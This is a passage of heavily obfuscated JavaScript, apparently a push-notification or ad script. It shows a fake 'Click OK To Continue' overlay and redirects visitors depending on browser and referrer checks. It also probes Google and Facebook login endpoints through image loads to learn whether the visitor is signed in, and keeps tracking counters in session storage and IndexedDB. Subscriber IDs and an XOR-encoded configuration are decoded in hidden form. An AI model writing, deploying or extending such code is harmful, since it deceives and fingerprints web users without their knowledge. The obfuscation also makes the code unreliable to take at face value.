y0u)[W_](),c=E$A * Na);return !a || b - a > c?!Q0f:!X_u;},ga=function(a){var q7p,Q2S,P1,q0,V7,Y$,l1,v4,K6,b;q7p="lengt";Q2S="substri";P1=Q2S;P1+=a1$;q0=R84;q0+=j$g;q0+=E27;q0+=H3z;V7=u6L;V7+=v75;Y$=q7p;Y$+=H3z;l1=R84;l1+=z1p;v4=K_V;v4+=l$n;v4+=S8w;K6=U4c;K6+=H6a;b=document[K6](j$g);b[v4]=a;if(X_u >= b[l1][Y$])return a;b=a[V7](b[q0]);return -X_u == b?a:a[P1](Q0f,b);},Va=function(a){var E1T,L4K,I9S,W_5,R9R,J6b,F4g,q5E,w7w,i17,f3p,K83,N1c,W_d,u2r,X_8,o8o,y$g,n9r,Z4b,B6Z,R3A,G2b,Z_3,K4Q,g05,c9v,w1O,X2v,P86,Q9K,d4o,r02,O5k,g92,W6D,z1_,O4F,a7l,C1v,N9C,E2F,B9T,L69,P7J,L7W,V9z,V7C,z0f,y6a,t5C,C$r,f53,q$v,I80,I1_,l_A,O_D,w9O,U5N,P5s,m3D,q6K,j3F,A8f,U7X,M7m,o_L,I2z,B0G,x6j,w6z,U7J,N37,K3N,P23,s3v,Z3$,T_Z,M4C,C0O,W_t,c$E,o7x,f_k,v_T,d5B,R0w,e7L,W$e,W6n,Y_t,m3z,f9w,E2t,Q5_,d8y,M0q,B3$,j_M,G8q,P0F,p8K,T_0,k3q,c2u,y2,q2,B3,K$,G4,J1,U0,d6,O6,Q4,f0,G0,S2,x2,D_,X0,t$,g8,d1,l9,s3,t0,b8,u8,u$,b,c,K_,z9,X5,Q0,D4,j8,k2,e$,Y5,e0,R2,q6,U1,x6,z$,P9,p5,B1,w7,R8,e5,G_,u3,d7,h5,D2,b1,h6,f2,o6,T$,z5,Y1,A$,z8,C5,p6,D7,u1,o_,L9,q9,c4,j1,E6,v0,u7,I4,m7,B_,A7,H9,u9,t2,c1,J6,W$,B2,V1,p0,t3,z6,n1,e,d,k,g,h,l,m;E1T="ty";L4K="j";I9S="#ics,#ics::after,#ics .ics-container {vertical-align: middle;}#ics {font-family: '-apple-system';transform: scale(1.2);position: fixed;top: 0;bottom: 0;left: 0;right: 0;z-index: 1001;background-color: rgba(0, 0, 0, 0.3);text-align: center;font-size: 16px;-webkit-user-select: none;   -moz-user-select: none;    -";W_5="ateElem";R9R="dCh";J6b="werCase";F4g="ic";q5E="appendChil";w7w="lass";i17="cs-";f3p="his";K83="ibute";N1c="ssNam";W_d="endCh";u2r="assNa";X_8="ext";o8o="sessionStora";y$g="createE";n9r="tItem";Z4b="O";B6Z="s-actio";R3A="addEventList";G2b="Element";Z_3="hild";K4Q="ement";g05="Item";c9v="appendCh";w1O="ppen";X2v="ics-action-it";P86="ry";Q9K="ate";d4o="ase";r02="ick";O5k="iv";g92="lement";W6D="styl";z1_="cre";O4F="[base64]";a7l="s-me";C1v="tener";N9C="ions";E2F=/chrome/;B9T="eateElem";L69="appendC";P7J="Name";L7W="fer";V9z="gent";V7C="toLocaleLo";z0f=/edge/;y6a="est";t5C="pend";C$r="toLocaleLowerCas";f53="istener";q$v=/gsa/;I80="etAtt";I1_="append";l_A="Agen";O_D="C";w9O="nnerTe";U5N="ssionStorage";P5s="ame";m3D="dEventL";q6K="cla";j3F="ics-title,#ics .ics-message {color: #000;font-family: '-apple-system';padding-left: 20px;padding-right: 20px;line-height:1.3em;}#ics .ics-title {padding-top: 20px;font-size: 1.1em;font-weight: bolder;line-height: 2em;}#ics .ics-messag";A8f="2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwv";U7X=/crios/;M7m="ms-user-select: none;        user-select: none;}#ics::after,#ics .ics-container {display: inline-block;}#ics::after {height: 100%;content: '';}#ics .ics-container {max-width: 240px;position: relative;width: 80%;box-sizing: border-box;background-color: rgba(255, 255, 255, 0.9);border-radius: 18px;}#ics .";o_L="ontinue";I2z="eme";B0G="dChil";x6j="n-it";w6z="anc";U7J="eateE";N37="z-index: 10000; width: 10px; height: 10px; cursor: pointer; position: absolute; background-size: contain; top: 15px; right: 15px; background-image: url(\"[data-uri]";K3N="nta";P23="ap";s3v="Chil";Z3$="Zz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8L3N2Zz4NCg==\");";T_Z="createElem";M4C="K";C0O="s-a";W_t="ics-c";c$E=" C";o7x="lick OK To";f_k="Na";v_T="iner";d5B="tes";R0w="EventLis";e7L="rC";W$e="ild";W6n="LocaleLowe";Y_t="nnerHTML";m3z="rA";f9w="e {padding-bottom: 14px;font-size: 0.8em;}#ics .ics-actions {}#ics .ics-actions div.ics-action-item {padding-top: 12px;padding-bottom: 12px;width: 100%;background: 0;border: 0;border-top: 1px solid #E7E7E7;outline: 0;color: #59F;}#ics .ics-actions div.ics-action-item:last-of-type {border-bottom-left-radius: 18px;border-bottom-right-radius: 18px;}#ics .ics-actions div.ics-action-item:active {background-color: #E7E7E7;}";E2t="titl";Q5_="N";d8y="nnerT";M0q="ppendChild";B3$="vbn";j_M="set";G8q="innerT";P0F="Child";p8K="app";T_0="bnf";k3q="LocaleLower";c2u="addE";y2=H3z;y2+=P$N;y2+=l$n;y2+=S8w;q2=V4K;q2+=P7v;q2+=u6L;q2+=a1R;B3=c9M;B3+=a1$;B3+=P1w;B3+=H3z;K$=f3p;K$+=H5b;K$+=P86;G4=H3z;G4+=P$N;G4+=l$n;G4+=S8w;J1=M76;J1+=j$g;J1+=P1w;J1+=k_x;U0=C$r;U0+=l$n;d6=I5G;d6+=l_A;d6+=P1w;O6=d5B;O6+=P1w;Q4=H5b;Q4+=k3q;Q4+=O_D;Q4+=d4o;f0=I5G;f0+=l_A;f0+=P1w;G0=P1w;G0+=b77;G0+=P1w;S2=H5b;S2+=W6n;S2+=e7L;S2+=d4o;x2=u4s;x2+=l$n;x2+=m3z;x2+=V9z;D_=P1w;D_+=l$n;D_+=j2d;D_+=P1w;X0=V7C;X0+=J6b;t$=u4s;t$+=f3r;t$+=h_g;g8=P1w;g8+=y6a;d1=C1i;d1+=L7W;d1+=C1i;d1+=P$N;l9=L4K;l9+=t2s;l9+=T_0;s3=j_M;s3+=g05;t0=o8o;t0+=e4S;b8=L4K;b8+=B3$;b8+=S8w;u8=o5a;u8+=l$n;u8+=n9r;u$=R84;u$+=U5N;(b=window[u$][u8](b8) || Q0f,b=Number(b) + X_u);window[t0][s3](l9,b);c=document[d1] || L3I;if((q$v[g8](navigator[t$][X0]()) || E2F[D_](navigator[x2][S2]()) || U7X[G0](navigator[f0][Q4]())) && !z0f[O6](navigator[d6][U0]()) && (c === window[J1][G4] || L3I === c || X_u < b || X_u < window[K$][B3]))window[q2][y2]=a;else {K_=p8K;K_+=I8r;K_+=R9R;K_+=W$e;z9=X$m;z9+=Z0q;z9+=S4V;X5=c9v;X5+=W$e;Q0=X$m;Q0+=h51;Q0+=D0d;Q0+=S4V;D4=P23;D4+=t5C;D4+=s3v;D4+=D0d;j8=v3D;j8+=I3E;j8+=L6F;k2=R3A;k2+=l$n;k2+=p6S;k2+=P$N;e$=L69;e$+=Z_3;Y5=I3E;Y5+=S4_;Y5+=r02;e0=v8N;e0+=R0w;e0+=C1v;R2=p8K;R2+=W_d;R2+=W$e;q6=x8y;q6+=u6L;q6+=O4$;U1=c2u;U1+=F1y;U1+=b__;U1+=f6g;x6=X$m;x6+=h51;x6+=D0d;x6+=S4V;z$=I3E;z$+=v2Y;z$+=I3E;z$+=L6F;P9=u5G;P9+=m3D;P9+=f53;p5=N37;p5+=O4F;p5+=A8f;p5+=Z3$;B1=W6D;B1+=l$n;w7=j2d;w7+=I80;w7+=P$N;w7+=K83;R8=D0d;R8+=O5k;e5=C$m;e5+=K4Q;G_=O_D;G_+=w6z;G_+=A9u;u3=u6L;u3+=w9O;u3+=Y6p;u3+=P1w;d7=X2v;d7+=l$n;d7+=W11;h5=x8y;h5+=u2r;h5+=M36;D2=T2$;D2+=t2s;b1=y$g;b1+=g92;h6=Z4b;h6+=M4C;f2=G8q;f2+=X_8;o6=F4g;o6+=B6Z;o6+=x6j;o6+=g3J;T$=I3E;T$+=w7w;T$+=f_k;T$+=M36;z5=D0d;z5+=u6L;z5+=t2s;Y1=y$g;Y1+=g92;A$=O_D;A$+=o7x;A$+=c$E;A$+=o_L;z8=u6L;z8+=d8y;z8+=G17;z8+=P1w;C5=I1_;C5+=P0F;p6=F4g;p6+=C0O;p6+=J74;p6+=N9C;D7=q6K;D7+=N1c;D7+=l$n;u1=T2$;u1+=t2s;o_=z1_;o_+=Q9K;o_+=G2b;L9=q5E;L9+=D0d;q9=F4g;q9+=a7l;q9+=M4e;q9+=e4S;c4=q6K;c4+=N9B;c4+=P7J;j1=D0d;j1+=u6L;j1+=t2s;E6=I3E;E6+=P$N;E6+=B9T;E6+=h_g;v0=j$g;v0+=w1O;v0+=B0G;v0+=D0d;u7=u6L;u7+=i17;u7+=E2t;u7+=l$n;I4=q6K;I4+=N1c;I4+=l$n;m7=D0d;m7+=u6L;m7+=t2s;B_=y$g;B_+=S4_;B_+=I2z;B_+=X24;A7=j$g;A7+=M0q;H9=W_t;H9+=h51;H9+=K3N;H9+=v_T;u9=I3E;u9+=w7w;u9+=Q5_;u9+=P5s;t2=T2$;t2+=t2s;c1=T_Z;c1+=h_g;J6=u6L;J6+=I3E;J6+=j2d;W$=u6L;W$+=D0d;B2=T2$;B2+=t2s;V1=z1_;V1+=W_5;V1+=l$n;V1+=X24;p0=I9S;p0+=M7m;p0+=j3F;p0+=f9w;t3=u6L;t3+=Y_t;z6=j2d;z6+=E1T;z6+=c9M;n1=I3E;n1+=P$N;n1+=U7J;n1+=g92;b=document[n1](z6);b[t3]=p0;e=document[V1](B2);e[W$]=J6;c=document[c1](t2);c[u9]=H9;e[A7](c);d=document[B_](m7);d[I4]=u7;c[v0](d);k=document[E6](j1);k[c4]=q9;c[L9](k);k=document[o_](u1);k[D7]=p6;c[C5](k);d[z8]=A$;g=document[Y1](z5);g[T$]=o6;g[f2]=h6;h=document[b1](D2);h[h5]=d7;h[u3]=G_;d=document[e5](R8);d[w7](B1,p5);(l=function(){var i6y,i4T,w9N,K2H,U15,n9R,m2T,D0,Z0,g3,d4,g4,o8,z1;i6y="io";i4T="Listene";w9N="removeEventLis";K2H="remove";U15="Event";n9R="ody";m2T="ocat";D0=H3z;D0+=T89;Z0=S4_;Z0+=m2T;Z0+=i6y;Z0+=b__;g3=x8y;g3+=F4g;g3+=L6F;d4=K2H;d4+=U15;d4+=i4T;d4+=P$N;g4=X$m;g4+=n9R;o8=h2h;o8+=L6F;z1=w9N;z1+=C1v;g[z1](o8,l);document[g4][d4](g3,l);window[Z0][D0]=a;setTimeout(function(a){var T6e,y5;T6e="rem";y5=T6e;y5+=V1i;e[y5]();La(G);},y0u);},m=function(){var o1z,e4X,c6m,A2a,K0f,l4,r5,q7,j6,n_,l7;o1z="ventList";s7E.C$D();e4X="removeE";c6m="move";A2a="EventListe";K0f="mov";l4=P$N;l4+=l$n;l4+=K0f;l4+=l$n;r5=I3E;r5+=S4_;r5+=F4g;r5+=L6F;q7=e4X;q7+=o1z;q7+=W9w;j6=X$m;j6+=h51;j6+=D0d;j6+=S4V;n_=I3E;n_+=v2Y;n_+=O4$;l7=C1i;l7+=c6m;l7+=A2a;l7+=F4i;h[l7](n_,m);document[j6][q7](r5,l);e[l4]();La(G);});g[P9](z$,l);document[x6][U1](q6,l);k[R2](g);X_u == Oa?(h[e0](Y5,m),k[e$](h)):q6Q == Oa && (d[k2](j8,m),c[D4](d));document[Q0][X5](b);document[z9][K_](e);}},xa=function(){var L4,a;s7E.p4O();try{L4=j2d;L4+=P$N;L4+=I3E;a=P || Y$r;if(a)return a[L4];}catch(b){}return L3I;},B=function(a,b){var y7c,Q8,R1;y7c="om";Q8=l_m;Q8+=D0d;Q8+=y7c;R1=S8w;R1+=S4_;R1+=h51;R1+=n7V;return Math[R1](Math[Q8]() * (b + X_u - a)) + a;},pb=function(a){var G5C,N8K,j0,N0,J0,i_;G5C="ngth";N8K="dom";j0=c9M;j0+=b__;j0+=h4o;N0=l_m;N0+=N8K;J0=g0r;J0+=n7V;i_=c9M;i_+=G5C;return X_u == a[i_]?a[Q0f]:a[Math[J0](Math[N0]() * a[j0])];},ua=function(){var f32,B1h,p1T,H1,D1,e2,U7,w9,Q6;f32="-";B1h="jo";p1T="ow";H1=B1h;s7E.p4O();H1+=u6L;H1+=b__;D1=j2d;D1+=v2Y;D1+=I3E;D1+=l$n;e2=z3a;e2+=o5a;U7=b__;U7+=p1T;w9=I4f;w9+=Q$P;w9+=x_Y;w9+=o5a;Q6=l_m;Q6+=D0d;Q6+=h51;Q6+=W11;function a(a){var i4A,J0j,G2Y,Y8,D9,f5,S3;i4A="ndom";J0j="toStri";s7E.C$D();G2Y="sli";Y8=G2Y;Y8+=I3E;Y8+=l$n;D9=J0j;D9+=a1$;f5=b__;f5+=h51;f5+=G89;S3=t5y;S3+=i4A;return (Math[S3]() * (X_u << (a << q6Q)) ^ Date[f5]() | Q0f)[D9](M6J)[Y8](-a);}return [a(D84) + a(D84),a(D84),I4a + a(p9z),(D84 * Math[Q6]() | s_a)[w9](M6J) + a(p9z),Date[U7]()[e2](M6J)[D1](-k3g) + a(q6Q)][H1](f32);});if(S5 == typeof window){if(sa)try{sa(C);}catch(a){}}else {H6=o5a;H6+=Z0g;H6+=T9U;H2=P5W;H2+=F8r;if(H2 != typeof window[H6])try{c8=M28;c8+=B_q;c8+=j2d;g=window[c8]();C=g[Q0f];aa=g[X_u];}catch(a){return;}if(C){t_S=v4l;t_S+=g5N;R1$=f7s;R1$+=d4R;R1$+=Y5w;R1$+=k_x;d_Q=m6d;d_Q+=h51;d_Q+=u5G;Y5E=m$6;Y5E+=j2d;Y5E+=D0d;Y5E+=S$B;S_p=u1W;S_p+=D0d;v0E=D6s;v0E+=i72;v0E+=P1w;a0=I8v;a0+=h5N;a0+=f1C;a0+=I4a;Z_=P2K;Z_+=W9t;w6=l2E;w6+=E$J;r0=j2d;r0+=f6W;q_=b8H;q_+=D4o;M9=j2d;M9+=Y1a;M9+=S9p;k6=H3z;k6+=C1i;k6+=S8w;g$=S4_;g$+=h51;g$+=F93;g$+=F_$;b0=p_T;b0+=p_T;C4=D0d;C4+=N9Y;C4+=W_f;C4+=P1w;h8=y5g;h8+=z34;h8+=S4_;v7=V4K;v7+=F93;v7+=y8G;v7+=b__;y7=a$m;y7+=O9l;y7+=H5T;i2=H3z;i2+=h51;i2+=j2d;i2+=P1w;Z4=S10;Z4+=P1w;Z4+=u6L;Z4+=a1R;I1=r2e;I1+=l$n;k7=E0$;k7+=l$n;(ma=function(a,b){var H5Z,m7o,f$I,v$s,u7T,C1,W9,d0,V9,p9;H5Z="3456789";m7o="WXYZabcdefghijklmnopqrst";f$I="uvwxyz012";v$s="harAt";u7T="ABCDEFGHIJKLMNOPQRSTUV";C1=t5y;C1+=U_Z;C1+=h51;C1+=W11;W9=g0r;W9+=h51;W9+=P$N;d0=I3E;d0+=v$s;V9=Q$d;V9+=w2c;p9=u7T;p9+=m7o;p9+=f$I;p9+=H5Z;b=b || p9;for(var c=L3I,e=b[V9],d=Q0f;d < a;d++)c+=b[d0](Math[W9](Math[C1]() * e));return c;},H=function(a,b){var m2W,H4K,Q6G,F0f,N$T,U6E,h7X,U2n,j4,L$,u4,v2,Z5,V2;m2W="charCo";H4K="CharCode";Q6G="engt";F0f="place";N$T="harCo";U6E="fro";h7X="deA";U2n="deAt";j4=C1i;j4+=F0f;L$=U6E;L$+=W11;L$+=H4K;u4=z3A;u4+=o5a;u4+=w2c;v2=I3E;v2+=N$T;v2+=U2n;Z5=m2W;Z5+=h7X;Z5+=P1w;V2=S4_;V2+=Q6G;V2+=H3z;for(var c=ma(b),e=L3I,d=Q0f;d < a[V2];d++)var k=a[Z5](d),g=c[v2](d % c[u4]),e=e + String[L$](k ^ g);return btoa(c + e)[j4](/=/g,L3I);},Ka=function(a,b){var y$a,e1z,o$R,W3q,y5Q,x$q,n2w,m8,K9,M8,y_,z4,m2,c5,c;y$a="tring";e1z="harCodeAt";o$R="arCode";W3q="gt";y5Q="romC";x$q="ngt";n2w="charCodeA";m8=S8w;m8+=y5Q;m8+=H3z;m8+=o$R;K9=c9M;K9+=x$q;K9+=H3z;s7E.p4O();M8=I3E;M8+=e1z;y_=n2w;y_+=P1w;z4=c9M;z4+=b__;z4+=W3q;z4+=H3z;m2=j2d;m2+=S3g;m2+=y$a;c5=j2d;c5+=S3g;c5+=f2b;c5+=a1$;a=atob(a);c=a[c5](Q0f,b);a=a[m2](b);for(var d=L3I,f=Q0f;f < a[z4];f++)var k=a[y_](f),g=c[M8](f % c[K9]),d=d + String[m8](k ^ g);return d;},Ja=(function(){var G9U,w5C,P7q,c;G9U="adw";w5C="ke";P7q="ons";function a(){s7E.C$D();c || (c=new Promise(function(a,b){var I6N,H3V,P4E,O$L,S1Q,X2,b7,O8,H3,G3,c;I6N="onupgrad";H3V="eneed";P4E="ucc";O$L="yval-st";S1Q="ess";X2=P7q;X2+=P4E;X2+=S1Q;b7=I6N;b7+=H3V;b7+=I2p;O8=h51;O8+=p6S;O8+=V7j;H3=w5C;H3+=O$L;H3+=n7V;H3+=l$n;G3=h51;G3+=r2e;G3+=l$n;s7E.C$D();G3+=b__;c=indexedDB[G3](H3,X_u);c[O8]=function(){s7E.C$D();var C8;C8=l$n;C8+=b8m;C8+=P$N;b(c[C8]);};c[b7]=function(){var Y9y,s71,Z$I,p1,v_,l5;Y9y="lt";s71="yva";Z$I="createObjec";p1=L6F;p1+=l$n;p1+=s71;p1+=S4_;v_=Z$I;v_+=P1w;v_+=c81;v_+=I76;l5=C1i;l5+=j2d;l5+=O9l;l5+=Y9y;c[l5][v_](p1);};c[X2]=function(){var G9;G9=C1i;G9+=V_d;G9+=S4_;G9+=P1w;a(c[G9]);};}));return c;}function b(b,c){s7E.C$D();var M4;M4=P1w;M4+=H3z;M4+=l$n;M4+=b__;return a()[M4](function(a){s7E.p4O();return new Promise(function(d,g){var R$8,t$E,r3W,E7H,K7T,Z$,C3,z7,O2,Q2,g6,h;R$8="yval";t$E="ansa";r3W="oncomplet";E7H="val";K7T="objectSto";Z$=w5C;Z$+=R$8;C3=K7T;C3+=C1i;z7=a1R;z7+=l$n;z7+=b8m;z7+=P$N;O2=r3W;O2+=l$n;Q2=w5C;Q2+=S4V;s7E.p4O();Q2+=E7H;g6=Q$P;g6+=t$E;g6+=J74;g6+=k_x;h=a[g6](Q2,b);h[O2]=function(){d();};h[z7]=function(){var W6;W6=l$n;W6+=V7j;g(h[W6]);};c(h[C3](Z$));});});}return {get:function(a){var N2K,M3,z2,c;N2K="nly";M3=P1w;M3+=H3z;M3+=l$n;M3+=b__;z2=C1i;s7E.C$D();z2+=j$g;z2+=o9v;z2+=N2K;return b(z2,function(b){var d5;d5=o5a;d5+=l$n;d5+=P1w;c=b[d5](a);})[M3](function(){var n$;n$=C1i;n$+=V_d;n$+=S4_;n$+=P1w;return c[n$];});},set:function(a,c){var j2;j2=C1i;j2+=G9U;j2+=Z9k;j2+=V9p;s7E.C$D();return b(j2,function(b){var t_;t_=r2e;t_+=O9l;t_+=P1w;b[t_](c,a);});},"delete":function(a){var N8P,N$;N8P="rit";N$=C1i;N$+=G9U;N$+=N8P;N$+=l$n;return b(N$,function(b){var e3;e3=D0d;e3+=A9u;e3+=F3B;e3+=l$n;s7E.C$D();b[e3](a);});},clear:function(){var i6b,A0;i6b="eadwrite";A0=P$N;A0+=i6b;s7E.p4O();return b(A0,function(a){var G5M,J2;G5M="cle";s7E.p4O();J2=G5M;J2+=l3X;a[J2]();});},keys:function(){var H9R,F6M,b_,z0,a;H9R="read";F6M="only";b_=w2c;b_+=I8r;z0=H9R;z0+=F6M;a=[];return b(z0,function(b){var V3S,E8i,i8Z,X_7,S_O,l6,s6,s$,L2;V3S="ope";E8i="nCursor";i8Z="openKeyC";X_7="ursor";S_O="cess";l6=P7q;l6+=O9l;s7E.p4O();l6+=I3E;l6+=S_O;s6=F93;s6+=S4_;s6+=S4_;s$=V3S;s$+=E8i;L2=i8Z;L2+=X_7;(b[L2] || b[s$])[s6](b)[l6]=function(){var G0R,J2X,q0f,Q_j,E7,K7,e7,l8,K2,P$;G0R="nue";J2X="ult";q0f="con";Q_j="esult";s7E.C$D();E7=q0f;E7+=f2W;E7+=G0R;K7=A4b;K7+=J2X;e7=L6F;e7+=l$n;e7+=S4V;l8=P$N;l8+=Q_j;K2=r2e;K2+=O9l;K2+=j2d;K2+=H3z;P$=C1i;P$+=V_d;P$+=S4_;P$+=P1w;this[P$] && (a[K2](this[l8][e7]),this[K7][E7]());};})[b_](function(){s7E.p4O();return a;});}};})(),g=Ka(C,g0z),d=JSON[k7](g),T=d[Q0f],n=d[X_u],t=d[q6Q],r=d[p9z],x=d[D84],X=d[g0z],qb=d[x0h],G=d[s18],K=d[s_a],Pa=d[x$j],A=d[k3g],lb=d[y6c],na=d[T$M],Qa=d[H5W],D=d[g3D],fa=d[j8K],db=d[M6J],E=d[x5m],da=d[B2x],I=d[K_3],Ra=d[n5z],M=d[L6n],J=d[u5C],cb=d[D2H],Sa=d[P_a],gb=d[l3o],rb=d[C3r],Z=d[k2B],pa=d[U7Q],Ga=d[q$8],la=d[T_g],Wa=d[E95],Na=d[j1e],Oa=d[v7i],sb=d[i64],ob=d[E0t],nb=d[F0B],Da=d[t4_],wa=d[w8i],Y=L3I);wa && (Y+=I1);p=D?!Q0f:!X_u;A && (A=decodeURIComponent(A));fa && (p=!Q0f);y=window[Z4][i2];p && Qa && (y=Qa);(F=window[y7][v7][h8],z=C4,va=!X_u,oa=F + b0 + y,u=top[g$][k6],ha=!X_u,W=Y$r);Ra && (W=Ra[M9](K_e));(ka=L3I,Ca=!X_u,R=Y$r,kb=q_[r0](X29),ib=[w6,Z_],$a=[a0],Ba=function(){},za=function(){},Aa=function(){},ba=function(){},ja=function(){},Xa={onPermissionDefault:function(a){s7E.p4O();Ba=a;},onPermissionAllowed:function(a){s7E.p4O();za=a;},onPermissionDenied:function(a){s7E.p4O();Aa=a;},onAlreadySubscribed:function(a){ba=a;},onNotificationUnsupported:function(a){ja=a;}},U={tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y,vapkey:X,sw_ver:T});try{y9=u6L;y9+=D1m;y9+=j6V;v3=x_Y;v3+=i6_;v3+=l$n;v3+=j2d;o0=i1k;o0+=S4_;o0+=D1Q;V5=a$x;V5+=h67;V5+=s9h;V5+=H8b;M7=C7d;M7+=S4_;M7+=S9p;x4=Z3F;x4+=X7q;x4+=R6U;x4+=J84;f9=I8v;f9+=W5_;f9+=s9h;f9+=w3D;r3=s7s;r3+=r3T;p$=d1b;p$+=l$n;p$+=S8w;p$+=b$9;U5=u6L;U5+=b__;U5+=D_9;U5+=S8w;L_=H5b;L_+=i0a;C9=I5G;C9+=g6u;U8=H8x;U8+=U_s;Z8=P1w;Z8+=l$n;Z8+=j2d;Z8+=P1w;(Ma=F$p[Z8](navigator[U8]),tb=-X_u < navigator[C9][L_]()[U5](p$),ub=[r3,f9],vb=x4[M7](X29));if([V5][o0](n) || tb && vb[v3](n) || p && Ma && ub[y9](n))return;}catch(a){}(ab={identify:function(a){s7E.p4O();return new Promise(function(b,c){var o$m,f1e,p1b,a8T,C3H,E7O,W_L,o7p,i2U,b7c,S4K,b3a,m10,B1B,s17,f34,f8R,a8F,H4H,f$_,f_u,t1m,Q_L,w6b,R4N,R4I,P8k,w1L,t7,J8,s0,d;o$m="oa";f1e="addEven";p1b="setAt";a8T="bute";C3H="ribu";E7O="none";W_L="etAttribute";o7p="tListene";i2U="heig";b7c="splay: ";S4K="tA";b3a="wid";m10="ttribute";B1B="0p";s17=l$n;s17+=b8m;s17+=P$N;f34=f1e;f34+=o7p;f34+=P$N;f8R=S4_;f8R+=o$m;f8R+=D0d;a8F=s8j;a8F+=L8G;H4H=T2$;H4H+=b7c;H4H+=E7O;f$_=l5N;f$_+=S4V;f$_+=c9M;f_u=p1b;f_u+=P1w;f_u+=C3H;f_u+=V9p;t1m=B1B;t1m+=Y6p;Q_L=b3a;Q_L+=w2c;w6b=p1b;w6b+=f2b;w6b+=a8T;R4N=E$J;R4N+=r2e;R4N+=Y6p;R4I=i2U;R4I+=H3z;R4I+=P1w;P8k=j2d;P8k+=W_L;w1L=j2d;w1L+=P$N;w1L+=I3E;t7=j2d;t7+=l$n;t7+=S4K;t7+=m10;J8=u6L;J8+=W11;J8+=o5a;s0=C$m;s0+=l$n;s0+=W11;s0+=h_g;d=document[s0](J8);d[t7](w1L,a);d[P8k](R4I,R4N);d[w6b](Q_L,t1m);d[f_u](f$_,H4H);d[a8F](f8R,function(){b(W5_);});d[f34](s17,function(){b(E$J);});});},analyze:function(a){var z1z,G4P,M8$,J26,H02,S7Z,N4u,K8M,t_N,q8Z,Q9Y,i4s,g6a,E_2,w7m,z_W,n6h,z9D,a8f,i7D,b,c,d,f;z1z="https://";G4P="ve=true&continue=https%3A%2F%2Fwww.youtube.com%2Ffavicon.ico&uilel=3&hl=en&service=youtube";M8$="https://accounts.google.com/ServiceLogin?passive=true&continue=https%3A%2F%2Fwww.google.com%2Ffa";J26="den";H02="https://accounts.google.com/ServiceLogin?passi";S7Z="langu";N4u="www.facebook.com/login.php?next=https%3A%2F%2Fwww.facebook.com%2Ffavicon.ico%3F_rdr%3Dp";K8M="eng";t_N="dentify";q8Z="vicon.ico&uilel=3&hl=en&service=mail";Q9Y=w2c;Q9Y+=I8r;i4s=j$g;i4s+=S4_;i4s+=S4_;g6a=S4_;g6a+=K8M;g6a+=w2c;E_2=S7Z;E_2+=j$g;E_2+=e4S;E_2+=j2d;w7m=H02;w7m+=G4P;z_W=M9H;z_W+=I8r;s7E.C$D();z_W+=S$J;z_W+=S4V;n6h=M8$;n6h+=q8Z;z9D=u6L;z9D+=J26;z9D+=f2W;z9D+=h0C;a8f=z1z;a8f+=N4u;i7D=u6L;i7D+=t_N;(b=this[i7D](a8f),c=this[z9D](n6h),d=this[z_W](w7m),f=X_u === navigator[E_2][g6a]?E$J:W5_);Promise[i4s]([b,c,d])[Q9Y](function(b){var D2x,R3J;D2x="00";R3J=D2x;s7E.C$D();R3J+=E$J;R3J+=E$J;a(R3J == b[Q0f] + b[X_u] + b[q6Q] + f);});}},ea=v0E,P=(function(){var X4v,f_x,a9k,m2k,v91,o6D,Y58,c9p,V07,a,b;X4v="curr";f_x="yTagName";a9k="entScript";m2k="getE";v91="lementsB";try{o6D=c9M;o6D+=a1$;o6D+=w2c;Y58=G80;Y58+=Q1R;c9p=m2k;c9p+=v91;c9p+=f_x;V07=X4v;V07+=a9k;(a=document[V07]) || (b=document[c9p](Y58),a=b[b[o6D] - X_u]);return a;}catch(c){}return Y$r;})());Q0f != Pa && setTimeout(function(){var L4V,w7V;L4V="rant";w7V=o5a;w7V+=L4V;w7V+=l$n;w7V+=D0d;w7V != z && O(qb,!Q0f);},y0u * Pa);P && (R=P[S_p] || window[Y5E],P[d_Q]=Y$r);if(fa){if(D=xa()){U2H=d67;U2H+=I76;o1n=r2e;o1n+=M4q;o1n+=Z0q;o1n+=l$n;G3Q=a1R;G3Q+=l$n;G3Q+=V7j;Y4N=a1R;Y4N+=V4K;Y4N+=u5G;M3C=j2d;M3C+=P$N;M3C+=I3E;T94=x2T;T94+=O_Y;T94+=Q1R;G_A=P1w;G_A+=S4V;G_A+=r2e;G_A+=l$n;E0s=j2d;E0s+=I3E;E0s+=Z9k;E0s+=F9X;l1Z=U4c;l1Z+=H6a;N8e=j2d;N8e+=f2b;N8e+=J4E;N8e+=h0C;B91=u6L;B91+=b2s;A4r=j$g;A4r+=j2d;A4r+=X$m;Z1W=I3E;Z1W+=S4_;Z1W+=X$m;N8O=h51;N8O+=X$m;E24=j$g;E24+=S4_;E24+=S4_;E24+=X$m;c9U=j$g;c9U+=j2d;E3l=j2d;E3l+=V30;N7z=K3Y;N7z+=j$g;C07=C2U;C07+=e5t;C07+=X6t;Q0H=V_d;Q0H+=S0r;Q0H+=a7T;H3u=V_d;H3u+=m_a;H3u+=W5_;V5p=P1w;V5p+=V6a;V5p+=t$C;V5p+=M9H;w7W=j$g;w7W+=j2d;w7W+=X$m;l7D=j2d;l7D+=x0G;l7D+=I3E;l7D+=H3z;r8u=j$g;r8u+=j2d;r8u+=X$m;o1$=R84;o1$+=z1p;k_c=x8y;k_c+=X$m;I69=R84;I69+=j$g;I69+=P$N;I69+=d$e;C5J=I3E;C5J+=S4_;C5J+=X$m;K2f=R84;K2f+=l3X;K2f+=d$e;m8S=h51;m8S+=X$m;f86=j6t;f86+=B5A;f1a=h51;f1a+=X$m;j4F=j6t;j4F+=B5A;v3C=j$g;v3C+=S4_;v3C+=S4_;v3C+=X$m;K$o=R84;K$o+=z1p;d$Z=j$g;d$Z+=W3H;x0q=j2d;x0q+=u_7;x0q+=E27;x0q+=H3z;l$q=s5V;l$q+=s$D;l$q+=D0d;B6f=g25;B6f+=d$e;E8d=P1w;E8d+=u3V;w2t=j2d;w2t+=x0G;w2t+=I3E;w2t+=H3z;R3q=v3D;R3q+=T_r;n_1=Q_5;n_1+=H3z;b9S=h2h;b9S+=L6F;b9S+=u6L;b9S+=D0d;d4$=j6t;d4$+=B5A;p$Y=v85;p$Y+=u6L;p$Y+=D0d;G1d=o5a;G1d+=l$n;